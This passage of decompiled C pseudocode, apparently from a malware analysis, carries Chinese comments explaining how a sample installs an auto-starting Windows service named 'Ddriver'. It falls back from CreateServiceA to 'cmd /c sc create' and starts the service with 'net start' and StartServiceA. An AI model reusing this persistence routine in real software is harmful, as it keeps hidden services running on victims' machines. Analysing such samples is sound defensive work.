 &CommandLine,
"cmd /c sc create %s binpath= \"%s\" displayname= \"%s\" start= auto",
"Ddriver",
Buffer,
"Ddriver");
sub_40EFD0((int)&v23, &CommandLine); // 如果CreateServiceA函数调用失败则使用CMD方式调用sc create创建服务
if ( v24 )
{
v16 = *(_BYTE *)(v24 - 1);
v17 = (_BYTE *)(v24 - 1);
if ( v16 && v16 != -1 )
*v17 = v16 - 1;
else
sub_412D82(v17);
}
}
LABEL_36:
sprintf(&v32, "net start %s", "Ddriver"); // 尝试使用net start的方式启动服务函数
sub_40EFD0((int)&v23, &v32);
if ( v24 )
{
v18 = *(_BYTE *)(v24 - 1);
v19 = (_BYTE *)(v24 - 1);
if ( v18 && v18 != -1 )
*v19 = v18 - 1;
else
sub_412D82(v19);
}
Sleep(0x1F4u);
if ( StartServiceA(hService, 0, 0) ) // 尝试使用StartServiceA函数的方式启动服务函数